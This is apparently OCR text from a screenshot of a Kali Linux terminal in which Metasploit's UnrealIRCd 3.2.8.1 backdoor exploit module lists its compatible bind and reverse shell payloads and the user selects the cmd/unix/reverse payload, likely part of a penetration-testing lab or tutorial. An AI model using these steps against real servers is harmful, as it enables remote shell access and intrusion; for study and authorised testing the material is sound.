 owen@kali: /
File Actions Edit View Help
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command S
hell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command S
hell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command S
hell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command S
hell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command,
Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command S
hell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command S
hell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command S
hell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command S
hell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command S
hell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command S
hell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command S
hell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >